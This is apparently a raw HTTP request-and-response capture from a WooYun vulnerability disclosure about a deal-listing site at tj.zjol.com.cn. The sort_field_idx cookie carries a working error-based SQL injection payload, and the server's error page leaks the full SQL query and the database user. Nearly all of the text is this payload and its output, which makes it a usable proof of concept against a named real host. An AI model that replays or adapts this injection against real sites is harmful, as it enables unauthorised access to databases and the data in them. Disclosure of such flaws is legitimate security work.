 Raw Params Headers Hex
GET / HTTP/1.1
Cookie: PHPSESSID=p9gkts2uh5r58nhst2ldtr4057; deal_city=1;
deal_cate_id=0; ES_XQ_CATE=46; HMACCOUNT=5AEF50625F373291;
Hm_lvt_62065429e320a5b2e919cf7d24b2f9a5=1451873615,1451873619,14
51873682,1451873734;
Hm_lpvt_62065429e320a5b2e919cf7d24b2f9a5=1451873734;
BAIDUID=67F4EFC0F12AF32A54E4455F3CD452D4:FG=1;
BAIDUID=67F4EFC0F12AF32A54E4455F3CD452D4:FG=1;
sort_field_idx=(select%201%20and%20row(1%2C1)>(select%20count(*)
%2Cconcat(concat(user())%2Cfloor(rand()*2))x%20from%20(select%20
1%20union%20select%20 )a%20group%20by%20x%20limit%201));
sort_type_idx=desc; HMACCOUNT=5AEF50625F373291;
BAIDUID=89324B71CEEC298192A3E0444D98262C:FG=1;
sort_field=goodpoint; sort_type=asc
Host: tj.zjol.com.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21
Accept: */*
Raw Headers Hex
HTTP/1.1 200 OK
Server: Tengine/2.1.0
Date: Mon, 04 Jan 2016 11:49:43 GMT
Content-Type: text/html; charset=utf-8
Connection: keep-alive
X-Powered-By: PHP/5.4.36
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: deal_city=1; path=/
Set-Cookie: referer_url=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
Set-Cookie: deal_cate_id=0; path=/
Content-Length: 841
<b>MySQL server error report:Array
(
[0] => Array
(
[message] => MySQL Query Error
)
[1] => Array
(
[sql] => select * from tg_deal where is_effect = 1 and is_delete = 0 and publish_wait=0 and ( 1<>1 or ((1451879383>= begin_time or begin_time = 0)
and (1451879383<end_time or end_time = 0) and buy_status <> 2) or ((1451879383 < begin_time and begin_time <> 0 and notice = 1)) ) and city_id in (1) and
buy_type = 0 and is_best = 1 order by (select 1 and row(1,1)>(select count(*),concat(concat(user()),floor(rand()*2))x from (select 1 union select 2)a group by x
limit 1)) desc limit 0,6
)
[2] => Array
(
[error] => Duplicate entry 'tj@10.8.30.430' for key 'group_key'
)
[3] => Array
(
[errno] => 1062
)
)
www.wooyun.org